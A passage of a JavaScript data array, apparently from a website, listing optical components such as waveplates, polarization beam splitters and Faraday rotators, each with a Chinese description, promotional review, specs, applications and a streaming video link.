激光系统专用",description:"专为激光系统设计的高精度四分之一波片，提供卓越的相位调节性能，适用于高功率激光应用场景。",cover:"/1.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",review:"这款λ/4波片在激光系统中表现出色，相位延迟精度达到±λ/200，远超行业标准。经过长期测试，在不同波长下都能保持稳定的性能，是激光干涉仪和偏振控制的理想选择。其高损伤阈值设计使其能够承受高功率激光辐射，在1064nm波长下可达10 GW/cm²。",specs:{wavelength:"633-1064nm",precision:"±λ/200",aperture:"25.4mm",coating:"多层介质膜"},applications:["激光干涉","偏振控制","量子光学","光通信"],category:"波片系列",date:"2024-01-15"},{id:2,title:"宽带消色差半波片 - 多波长应用",description:"创新的消色差设计，可在宽光谱范围内保持稳定的半波延迟，适合多波长同时工作的复杂光学系统。",cover:"/15.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",review:"消色差设计是这款产品的最大亮点，在400-700nm的可见光范围内，相位延迟变化小于±3%，这在同类产品中极为罕见。采用双折射晶体组合技术，有效消除了色散效应。特别适合荧光显微镜、多波长泵浦激光器等需要同时处理多个波长的应用场景。",specs:{wavelength:"400-700nm",retardation:"λ/2 ±3%",aperture:"30mm",material:"石英+MgF2"},applications:["荧光显微","多波长激光","光谱分析","成像系统"],category:"波片系列",date:"2024-01-18"},{id:3,title:"超快激光零阶波片 - 飞秒级响应",description:"专为超快激光设计的零阶波片，具有极低的群速度色散，确保飞秒脉冲的时间和空间特性不受影响。",cover:"/28.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",review:"在超快光学领域，这款零阶波片展现了卓越的性能。群速度色散(GVD)低至50 fs²，对飞秒脉冲的展宽影响微乎其微。采用直接加工的石英基底，消除了多级波片的温度敏感性和光谱窄带问题。在钛宝石激光(800nm中心波长)应用中，脉冲宽度保持在100fs以下，几乎无失真。",specs:{wavelength:"800nm",GVD:"50 fs²",aperture:"12.7mm",damage:">0.5 J/cm²"},applications:["飞秒激光","超快光学","非线性光学","泵浦探测"],category:"超快光学",date:"2024-01-22"},{id:4,title:"可变相位延迟器 - 电控调节",description:"采用液晶技术的电控可变延迟器，可实时调节0-2π相位延迟，响应速度快，适合动态偏振控制。",cover:"/42.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",review:"液晶可变延迟器代表了相位控制技术的新方向。通过施加0-10V电压，可以连续调节相位延迟，响应时间小于20ms，非常适合需要快速偏振调制的应用。其最大的优势是无机械运动部件，消除了振动和磨损问题。在自适应光学系统和偏振成像中表现优异，可与计算机控制系统完美集成。",specs:{wavelength:"532-1064nm",retardation:"0-2π可调",response:"<20ms",voltage:"0-10V"},applications:["自适应光学","偏振调制","光开关","显示技术"],category:"电控器件",date:"2024-01-25"},{id:5,title:"紫外波段四分波片 - 深紫外应用",description:"特殊材料制造的紫外波片，在193-400nm波段保持高透过率和精确的相位延迟，适用于半导体光刻和紫外光谱。",cover:"/56.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",review:"紫外波段的光学元件制造极具挑战性，这款深紫外波片采用熔融石英基底和特殊的氟化物镀膜，在193nm处透过率仍可达85%以上。相位延迟精度保持在λ/100级别，即使在如此短的波长下也能精确控制。在准分子激光系统和DUV光刻机中得到了广泛应用，是半导体制造不可或缺的关键元件。",specs:{wavelength:"193-400nm",transmission:">85%@193nm",precision:"±λ/100",material:"熔融石英"},applications:["半导体光刻","紫外光谱","准分子激光","科研实验"],category:"紫外系列",date:"2024-01-28"},{id:6,title:"大口径偏振分束器 - 高通量系统",description:"50.8mm大口径设计，适合高功率激光系统，偏振消光比>1000:1，分束效率高达99.5%。",cover:"/70.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",review:"在高功率激光系统中，大口径偏振分束器是必不可少的组件。这款产品采用MacNeille棱镜设计，通过精密研磨和抛光达到λ/10的表面平整度。偏振消光比超过1000:1，能够有效分离P和S偏振光。50.8mm的大口径使其能够处理高能量激光束，在激光加工、激光雷达和科研实验中表现出色。",specs:{aperture:"50.8mm",extinction:">1000:1",efficiency:"99.5%",wavelength:"1064nm"},applications:["激光加工","激光雷达","光泵浦","干涉测量"],category:"分束器系列",date:"2024-02-01"},{id:7,title:"法拉第旋光器 - 非互易器件",description:"基于磁光效应的法拉第旋光器，提供45°非互易旋转，是激光隔离器的核心元件。",cover:"/84.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",review:"法拉第旋光器利用磁光效应实现光的非互易旋转，这是普通波片无法实现的功能。采用TGG晶体和永磁体设计，在1064nm波长下提供精确的45°旋转角。插入损耗小于0.5dB，隔离度可达35dB以上。在光纤激光器、光通信系统中用作光隔离器的核心部件，有效防止反射光对激光器造成损害。",specs:{rotation:"45°±0.5°",isolation:">35dB",loss:"<0.5dB",wavelength:"1064nm"},applications:["光隔离器","光纤激光","光通信","激光放大"],category:"磁光器件",date:"2024-02-05"},{id:8,title:"双折射楔形片 - 光束位移器",description:"精密加工的双折射楔形片，可产生可调的光束横向位移，用于光束分离和多光束干涉。",cover:"/98.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",review:"双折射楔形片是一种巧妙的光学器件，通过旋转楔形片可以连续调节两个正交偏振光束的间距。采用方解石材料，在可见光波段的位移量可达0-4mm。表面质量达到20-10标准，确保光束质量不受影响。在显微成像、干涉测量和双光子激发系统中有独特应用，是实现可调光束分离的理想方案。",specs:{displacement:"0-4mm可调",material:"方解石",quality:"20-10",wavelength:"400-700nm"},applications:["光束分离","干涉测量","显微成像","激光调制"],category:"双折射器件",date:"2024-02-08"},{id:9,title:"高功率λ/2旋转架 - 精密角度控制",description:"集成高精度旋转架的半波片组件，角度分辨率0.01°，适合需要精确偏振调节的应用。",cover:"/112.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",review:"这套系统将高质量半波片与精密旋转架完美结合，实现了超精密的偏振角度控制。旋转架采用蜗轮蜗杆传动，角度分辨率达到0.01°，重复定位精度±0.02°。配备角度刻度盘和锁定机构，操作便捷可靠。在需要精确控制激光偏振方向的实验中不可或缺，如泵浦探测实验、非线性光学研究等。",specs:{resolution:"0.01°",repeatability:"±0.02°",aperture:"25.4mm",wavelength:"532-1064nm"},applications:["偏振控制","泵浦探测","非线性实验","光学研究"],category:"精密调节",date:"2024-02-12"},{id:10,title:"量子纠缠用波片组 - 超高纯度偏振",description:"为量子光学实验特制的超高纯度波片组，偏振消光比>100000:1，保证量子态的纯度。",cover:"/126.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",review:"量子光学实验对偏振纯度有极其严格的要求，这套波片组专门为此设计。采用超精密加工技术，表面粗糙度<0.5nm RMS，应力双折射几乎为零。配合高质量的消光偏振片，系统总体消光比可达100000:1以上。在量子密钥分发、量子纠缠产生和量子态层析等实验中得到验证，确保了量子态的高保真度。",specs:{extinction:">100000:1",roughness:"<0.5nm RMS",stress:"近零双折射",wavelength:"780-810nm"},applications:["量子通信","量子纠缠","单光子实验","量子计算"],category:"量子光学",date:"2024-02-15"},{id:11,title:"红外波段偏振器 - 1-5μm范围",description:"采用特殊晶体材料的中红外偏振器，覆盖1-5μm波段，透过率>95%，用于红外光谱和热成像。",cover:"/140.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",review:"中红外波段的偏振控制一直是技术难点，这款产品采用ZnSe和蓝宝石等红外透明材料，配合线栅偏振结构，实现了在1-5μm波段的高性能偏振。透过率高达95%以上，消光比>500:1。特别适合FTIR光谱仪、CO₂激光系统和红外热成像系统。其宽光谱特性使其成为多波长红外应用的理想选择。",specs:{wavelength:"1-5μm",transmission:">95%",extinction:">500:1",material:"ZnSe"},applications:["红外光谱","CO₂激光","热成像","遥感探测"],category:"红外系列",date:"2024-02-18"},{id:12,title:"圆偏振片组 - 3D显示专用",description:"组合λ/4波片和线偏振片的圆偏振系统，左右旋光分离度高，专为3D投影和显示技术设计。",cover:"/22.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",review:"3D显示技术依赖于精确的圆偏振光控制，这套系统通过优化λ/4波片和偏振片的组合，实现了高质量的左右旋圆偏振光生成。在整个可见光范围内，椭圆度<5%，确保3D效果的清晰度。大口径设计(100mm以上)适合投影系统，高透过率(>80%)保证了画面亮度。在电影院3D放映和裸眼3D显示中有广泛应用。",specs:{aperture:"100mm+",ellipticity:"<5%",transmission:">80%",wavelength:"400-700nm"},applications:["3D投影","立体显示","虚拟现实","增强现实"],category:"显示技术",date:"2024-02-22"},{id:13,title:"温度补偿波片 - 宽温度范围",description:"创新的温度补偿设计，在-40°C到+80°C范围内保持稳定的相位延迟，适合户外和工业环境。",cover:"/36.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",review:"传统波片的性能会随温度显著变化，这款温度补偿波片通过组合不同热光系数的材料，有效抵消了温度影响。在-40°C到+80°C的宽温度范围内，相位延迟变化<±2%，远优于普通波片的±10%变化。特别适合户外激光雷达、工业激光加工、航空航天等苛刻环境。经过严格的温度循环测试，证明了其卓越的稳定性。",specs:{temperature:"-40°C to +80°C",stability:"±2%",wavelength:"1064nm",coating:"宽温镀膜"},applications:["激光雷达","工业激光","航空航天","户外系统"],category:"特殊环境",date:"2024-02-25"},{id:14,title:"Soleil-Babinet补偿器 - 连续可调",description:"经典的Soleil-Babinet设计，通过机械调节实现0-10λ连续可调相位延迟，精度高，稳定性好。",cover:"/50.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",review:"Soleil-Babinet补偿器是一种经典而优雅的可变延迟器，采用双折射楔形片滑动设计。通过精密的微调螺旋，可以连续调节相位延迟从0到10个波长，分辨率可达λ/1000。机械结构稳定可靠，没有电子器件，不受电磁干扰。配备数字刻度尺，读数准确。在偏光显微镜、应力分析和晶体学研究中是不可替代的工具。",specs:{range:"0-10λ",resolution:"λ/1000",aperture:"20mm",wavelength:"400-700nm"},applications:["偏光显微","应力分析","晶体学","材料研究"],category:"可变延迟器",date:"2024-02-28"},{id:15,title:"空间光调制器用波片 - 高均匀性",description:"专为空间光调制器设计的大口径高均匀性波片，相位延迟均匀性>98%，适合光束整形和全息应用。",cover:"/64.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",review:"空间光调制器(SLM)对入射光的偏振状态和均匀性有严格要求，这款波片正是为此优化设计。在整个50mm口径范围内，相位延迟均匀性达到98%以上，厚度变化<λ/10。采用特殊的应力释放工艺，消除了边缘效应。在自适应光学、光镊、全息显示和光束整形系统中表现优异，确保了SLM的全孔径高质量调制。",specs:{uniformity:">98%",aperture:"50mm",thickness:"<λ/10变化",wavelength:"532nm"},applications:["空间光调制","光束整形","全息显示","光镊技术"],category:"光调制",date:"2024-03-03"},{id:16,title:"超薄型波片 - 微型化设计",description:"厚度仅0.5mm的超薄波片，适合空间受限的微型光学系统，保持高性能的同时大幅减小体积。",cover:"/78.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",review:"随着光学系统的微型化趋势，超薄波片成为关键器件。这款产品将厚度压缩到0.5mm，仅为传统波片的1/4，却保持了±λ/50的相位精度。采用聚合物液晶和玻璃基底的复合结构，既轻薄又坚固。特别适合手机摄像头、内窥镜、微型光谱仪等空间受限的应用。其紧凑设计为光学系统的小型化开辟了新的可能性。",specs:{thickness:"0.5mm",precision:"±λ/50",weight:"0.2g",wavelength:"450-650nm"},applications:["手机光学","内窥镜","微型光谱","便携设备"],category:"微型器件",date:"2024-03-06"},{id:17,title:"高能激光防护波片 - 抗辐射损伤",description:"特殊材料和镀膜工艺，抗激光损伤阈值>20 J/cm²，适用于高能激光系统和激光武器测试。",cover:"/92.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",review:"高能激光系统对光学元件的损伤阈值提出了极高要求，这款波片通过优化材料选择和镀膜工艺，将损伤阈值提升到20 J/cm²以上。采用高纯度石英基底，经过超声波清洗和离子束辅助镀膜，表面几乎无缺陷。在1064nm纳秒脉冲激光下进行了严格测试，展现出卓越的抗损伤能力。是高能激光武器、激光核聚变等极端应用的可靠选择。",specs:{damage:">20 J/cm²",wavelength:"1064nm",pulse:"10ns",coating:"离子束镀膜"},applications:["高能激光","激光武器","激光聚变","科研实验"],category:"高能光学",date:"2024-03-10"},{id:18,title:"偏振维持光纤耦合波片 - 光纤系统集成",description:"与偏振维持光纤完美匹配的波片组件，插入损耗<0.3dB，用于光纤激光和光纤传感系统。",cover:"/106.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",review:"将波片与光纤系统集成是一个技术挑战，这款产品通过精密的机械设计和光学对准，实现了与PM光纤的低损耗耦合。插入损耗仅0.3dB，偏振消光比>20dB。采用FC/APC接口，安装方便。内置温度补偿机制，确保在工作温度范围内的稳定性。在光纤激光器、光纤陀螺、分布式光纤传感等系统中得到广泛应用，是光纤光学系统的重要组件。",specs:{loss:"<0.3dB",extinction:">20dB",interface:"FC/APC",wavelength:"1310/1550nm"},applications:["光纤激光","光纤陀螺","光纤传感","光通信"],category:"光纤器件",date:"2024-03-13"},{id:19,title:"双波长同步波片 - 二倍频系统",description:"同时满足基频(1064nm)和倍频(532nm)波长需求的特殊波片，用于二倍频激光系统的偏振控制。",cover:"/120.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",review:"二倍频激光系统中同时存在基频和倍频光，如何同时控制两种波长的偏振是个难题。这款双波长波片通过精确计算和特殊设计，在1064nm处提供λ/4延迟的同时，在532nm处也提供λ/4延迟(或其他所需比例)。这种同步特性大大简化了倍频系统的光路设计。在绿光激光器、激光显示和医疗激光设备中不可或缺。",specs:{wavelength1:"1064nm(λ/4)",wavelength2:"532nm(λ/4)",precision:"±λ/100",aperture:"25.4mm"},applications:["倍频激光","绿光激光器","激光显示","医疗激光"],category:"多波长",date:"2024-03-17"},{id:20,title:"偏振旋转器 - 90度精确旋转",description:"将线偏振光精确旋转90°的专用器件，基于λ/2波片和精密45°定位，旋转误差<0.1°。",cover:"/8.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",review:"虽然理论上半波片可以旋转偏振方向，但要精确实现90°旋转需要精密的角度控制。这款偏振旋转器将高质量λ/2波片固定在精确的45°位置，通过机械定位销确保角度准确性。旋转误差小于0.1°，消光比>1000:1。即插即用的设计大大简化了光路调试。在需要正交偏振的干涉系统、偏振复用通信等应用中极为方便。",specs:{rotation:"90°±0.1°",extinction:">1000:1",wavelength:"633-1064nm",mount:"精密定位"},applications:["干涉测量","偏振复用","光通信","激光系统"],category:"偏振控制",date:"2024-03-20"},{id:21,title:"声光可调波片 - 超快开关",description:"基于声光效应的可调波片，开关速度<1μs，可实现高速偏振调制和光开关功能。",cover:"/134.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",review:"声光可调波片代表了动态偏振控制的前沿技术。通过施加射频信号，可以快速改变晶体的折射率，实现相位延迟的高速调制。开关时间小于1μs，远快于液晶器件。衍射效率>80%，可进行模拟或数字调制。特别适合激光脉冲选择、高速偏振调制、时间分辨光谱等需要超快响应的应用。配合高速电子控制，可实现复杂的偏振编码。",specs:{speed:"<1μs",efficiency:">80%",frequency:"1-100MHz",wavelength:"532-1064nm"},applications:["激光调制","脉冲选择","时间分辨光谱","高速成像"],category:"高速器件",date:"2024-03-24"},{id:22,title:"偏振相机用微阵列波片 - 实时偏振成像",description:"集成4方向偏振的微阵列波片，像素级偏振检测，实现单次曝光偏振成像。",cover:"/18.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",review:"这款微阵列波片是偏振成像技术的革命性突破。在单一基底上集成了0°、45°、90°、135°四个方向的偏振微单元，每个单元对应一个像素。相机可以在单次曝光中同时获取四个偏振方向的图像，实现真正的实时偏振成像。微单元尺寸3.45μm，与主流CMOS像素完美匹配。在遥感、生物医学成像、缺陷检测等领域展现出巨大潜力。",specs:{pixel:"3.45μm",directions:"4方向(0°/45°/90°/135°)",transmission:">85%",extinction:">100:1"},applications:["偏振成像","遥感","生物医学","缺陷检测"],category:"成像技术",date:"2024-03-27"},{id:23,title:"圆二色性测量波片组 - 手性分析",description:"专为圆二色光谱(CD)设计的波片组合，精确产生和分析左右旋圆偏振光，用于分子手性研究。",cover:"/32.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",review:"圆二色光谱是研究分子手性的重要工具，这套波片组为CD测量提供了高质量的圆偏振光源和检偏系统。波片的相位延迟精度达到±λ/200，椭圆度<1%，确保了圆偏振光的纯度。配合高精度旋转架，可以精确切换左右旋光。在蛋白质结构分析、药物手性检测、材料科学研究中发挥重要作用。是生物化学实验室的标配设备。",specs:{ellipticity:"<1%",precision:"±λ/200",wavelength:"190-1100nm",rotation:"自动切换"},applications:["圆二色光谱","手性分析","蛋白质研究","药物检测"],category:"光谱分析",date:"2024-03-31"},{id:24,title:"太赫兹波段波片 - 新兴应用",description:"针对0.1-3THz频段设计的波片，采用特殊聚合物材料，为太赫兹光谱和成像提供偏振控制。",cover:"/46.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",review:"太赫兹技术是当前的研究热点，而太赫兹波段的偏振控制器件相对稀缺。这款波片采用高分子聚合物材料，在0.1-3THz范围内具有合适的双折射率。厚度经过精密计算和加工，实现了预期的相位延迟。插入损耗<10%，在整个频段内性能稳定。为太赫兹光谱学、太赫兹成像、安检扫描等新兴应用提供了关键元件。",specs:{frequency:"0.1-3THz",loss:"<10%",aperture:"50mm",material:"HDPE"},applications:["太赫兹光谱","太赫兹成像","安检扫描","通信研究"],category:"太赫兹",date:"2024-04-03"},{id:25,title:"激光雷达用楔形波片 - 大气遥感",description:"专为激光雷达设计的大口径楔形波片，消除光束漂移，提高远距离探测的稳定性。",cover:"/60.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",review:"激光雷达在大气遥感中的应用越来越广泛，这款楔形波片解决了传统平板波片带来的光束偏移问题。采用两片等厚度但相反楔角的波片组合，总相位延迟符合要求的同时，完全消除了光束的横向位移。大口径(75mm)设计适合远距离探测，高损伤阈值可承受高能量激光脉冲。在气象雷达、污染监测、大气研究中表现优异。",specs:{aperture:"75mm",wedge:"相互补偿",damage:">5 J/cm²",wavelength:"532/1064nm"},applications:["激光雷达","大气遥感","气象监测","污染检测"],category:"遥感技术",date:"2024-04-07"},{id:26,title:"可见-近红外双段波片 - 宽谱应用",description:"覆盖400-1700nm超宽光谱范围的波片，采用多层复合结构，适合宽带光源和多波长系统。",cover:"/74.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",review:"跨越可见和近红外波段的波片极具挑战性，这款产品通过石英和MgF2的巧妙组合，实现了400-1700nm的宽光谱覆盖。在整个波段内，相位延迟变化控制在±5%以内，这是一个了不起的成就。特别适合白光干涉、超连续谱激光、宽带光谱分析等应用。其通用性使得一片波片可以替代多片窄带波片，大大简化了光学系统。",specs:{wavelength:"400-1700nm",variation:"±5%",material:"石英+MgF2",aperture:"25.4mm"},applications:["白光干涉","超连续谱","宽带光谱","多波长系统"],category:"宽谱器件",date:"2024-04-10"},{id:27,title:"电光相位调制器 - GHz调制带宽",description:"基于铌酸锂晶体的高速电光调制器，调制带宽>10GHz，用于光通信和射频光子学。",cover:"/88.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",review:"在高速光通信领域，电光调制器是核心器件。这款基于LiNbO3的相位调制器利用线性电光效应，实现了超高速的相位调制。3dB调制带宽超过10GHz，半波电压<5V，插入损耗<3dB。波导结构经过优化，实现了低损耗和高调制效率的平衡。在相干光通信、微波光子链路、光载无线通信等领域是不可或缺的器件。",specs:{bandwidth:">10GHz",Vπ:"<5V",loss:"<3dB",wavelength:"1550nm"},applications:["光通信","射频光子学","相干通信","雷达系统"],category:"电光器件",date:"2024-04-14"},{id:28,title:"偏振无关隔离器用旋光片 - 双向保护",description:"配合双折射晶体使用的旋光片组，实现偏振无关的光隔离，保护激光器免受反射光影响。",cover:"/102.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",review:"偏振无关隔离器通过巧妙的光学设计，对任意偏振态的光都提供隔离保护。这套旋光片组是其核心部件，配合输入输出双折射晶体和中心法拉第旋光器，构成完整的隔离系统。隔离度>30dB，插入损耗<0.8dB，偏振相关损耗<0.3dB。在光纤通信、光纤激光器、光纤放大器中广泛应用，是保护光源稳定运行的关键器件。",specs:{isolation:">30dB",PDL:"<0.3dB",loss:"<0.8dB",wavelength:"1310/1550nm"},applications:["光纤通信","激光保护","光纤放大","EDFA"],category:"隔离器",date:"2024-04-17"},{id:29,title:"椭圆偏振仪用补偿器 - 薄膜测量",description:"高精度可变延迟补偿器，用于椭圆偏振仪，实现纳米级薄膜厚度和光学常数测量。",cover:"/116.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",review:"椭圆偏振术是表征薄膜和表面的强大技术，这款补偿器是椭偏仪的关键部件。通过精密的机械调节，可以测量和补偿样品引起的偏振态变化，从而反推出薄膜的厚度、折射率和消光系数。角度分辨率0.001°，相位分辨率λ/10000，使得测量精度达到亚纳米级。在半导体制造、光学镀膜、材料科学中是标准的分析工具。",specs:{resolution:"0.001°",phase:"λ/10000",wavelength:"400-1000nm",automation:"电动控制"},applications:["椭圆偏振","薄膜测量","半导体","材料分析"],category:"测量仪器",date:"2024-04-21"},{id:30,title:"激光焊接用偏振合束器 - 功率倍增",description:"将两束正交偏振的激光合成一束，实现功率倍增，用于高功率激光加工和焊接。",cover:"/130.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",review:"在需要极高激光功率的应用中，偏振合束是一种有效的功率提升方法。这款合束器采用精密加工的偏振分束棱镜，可以将两束正交偏振的激光几乎无损耗地合成一束。合束效率>98%，消光比>500:1，损伤阈值>10 J/cm²。在激光焊接、激光切割、激光熔覆等工业应用中，可以将激光功率提升一倍，显著提高加工效率。",specs:{efficiency:">98%",extinction:">500:1",damage:">10 J/cm²",wavelength:"1064-1080nm"},applications:["激光焊接","激光切割","激光加工","材料处理"],category:"工业应用",date:"2024-04-24"},{id:31,title:"显微镜用DIC棱镜 - 超高分辨成像",description:"Nomarski型微分干涉对比棱镜，提供伪3D效果，用于生物细胞和材料表面的高分辨观察。",cover:"/10.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",review:"微分干涉对比(DIC)显微术是观察透明样品的强大技术，Nomarski棱镜是其核心元件。通过产生极小的光束横向剪切(约为波长量级)，将相位差转换为强度差，呈现出伪3D的立体效果。这款棱镜剪切量可调，配合不同物镜使用。图像对比度高，分辨率可达200nm。在细胞生物学、材料科学、半导体检测中广泛应用，揭示了许多传统明场显微镜看不到的细节。",specs:{shear:"可调节",resolution:"200nm",contrast:"高对比度",objectives:"10-100X兼容"},applications:["生物显微","细胞观察","材料检测","半导体检测"],category:"显微技术",date:"2024-04-28"},{id:32,title:"激光冷却用圆偏振器 - 原子物理",description:"为激光冷却和原子捕获设计的高纯度圆偏振器，控制原子的磁量子态跃迁。",cover:"/144.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",review:"激光冷却是原子物理的基础技术，对偏振纯度有极高要求。这套圆偏振器专为铷、铯等碱金属原子的D线跃迁优化(780nm, 852nm)。圆偏振度>99.9%，确保选择性激发σ+或σ-跃迁。大口径(50mm)适应扩束后的激光束。经过严格的真空兼容性测试，可以在超高真空环境中使用。在磁光阱(MOT)、玻色-爱因斯坦凝聚(BEC)等前沿研究中不可或缺。",specs:{circularity:">99.9%",wavelength:"780/852nm",aperture:"50mm",vacuum:"UHV兼容"},applications:["激光冷却","原子捕获","量子模拟","精密测量"],category:"原子物理",date:"2024-05-02"},{id:33,title:"自由空间光通信用偏振复用器 - 容量倍增",description:"利用偏振复用技术，在同一光束中传输两路独立信息，使通信容量翻倍。",cover:"/24.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",review:"偏振复用是提高光通信容量的有效手段，这款复用器可以将两路信息调制在正交的偏振态上，实现信道容量翻倍。偏振隔离度>25dB，串扰<-20dB，确保两路信号互不干扰。配合自动偏振跟踪和补偿系统,可以对抗大气湍流引起的偏振扰动。在自由空间光通信、卫星通信、量子密钥分发中展现出优势，是未来高速光通信的关键技术。",specs:{isolation:">25dB",crosstalk:"<-20dB",tracking:"自适应",datarate:"支持>10Gbps"},applications:["自由空间通信","卫星通信","量子通信","城际链路"],category:"光通信",date:"2024-05-05"},{id:34,title:"OCT系统用偏振分集器 - 深层成像",description:"光学相干层析(OCT)系统的偏振分集模块，消除偏振衰落，提高成像深度和质量。",cover:"/38.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",review:"生物组织的双折射特性会导致OCT成像的偏振衰落问题，影响深层结构的可视化。这款偏振分集器通过同时检测两个正交偏振通道，并进行信号合成，有效消除了偏振敏感性。成像深度提高30%以上，信噪比改善5-8dB。在视网膜成像、皮肤检测、心血管成像等医学应用中，能够清晰显示更深层的组织结构，为临床诊断提供更多信息。",specs:{channels:"双偏振通道",depth:"+30%",SNR:"+5-8dB",wavelength:"1310nm"},applications:["OCT成像","视网膜检查","皮肤诊断","心血管成像"],category:"医学成像",date:"2024-05-09"},{id:35,title:"高速偏振编码器 - 量子通信密钥",description:"为BB84协议设计的高速偏振态编码器，支持四态(|H⟩,|V⟩,|+⟩,|−⟩)快速切换。",cover:"/52.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",review:"量子密钥分发(QKD)依赖于快速准确的偏振态制备，这款编码器专为BB84协议优化。采用电光调制器和相位调制器组合，可以在纳秒级时间内切换四个偏振态。态保真度>99%，消光比>20dB，满足量子通信的严格要求。集成随机数发生器，实现真正的量子随机性。在商用QKD系统中广泛部署,保障了通信安全性。密钥生成率可达1Mbps以上。",specs:{states:"4态BB84",fidelity:">99%",speed:"纳秒级切换",rate:">1Mbps"},applications:["量子密钥分发","量子通信","保密通信","金融安全"],category:"量子技术",date:"2024-05-12"},{id:36,title:"激光雷达扫描镜用波片 - 360度探测",description:"适配旋转扫描镜的特殊波片，克服旋转引起的偏振变化，确保全方位探测精度。",cover:"/66.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",review:"旋转扫描式激光雷达中，扫描镜的旋转会改变反射光的偏振状态，影响探测精度。这款波片通过安装在扫描镜之前或之后，补偿旋转引起的偏振变化。采用大口径薄型设计，不影响扫描范围。动态平衡设计确保高速旋转时的稳定性(>1000rpm)。在自动驾驶激光雷达、地形测绘、电力巡检等应用中，确保了360度全方位的一致性探测精度。",specs:{aperture:"100mm",thickness:"3mm",speed:">1000rpm",wavelength:"905/1550nm"},applications:["自动驾驶","激光雷达","地形测绘","电力巡检"],category:"雷达系统",date:"2024-05-16"},{id:37,title:"偏振稳定光纤尾纤波片 - 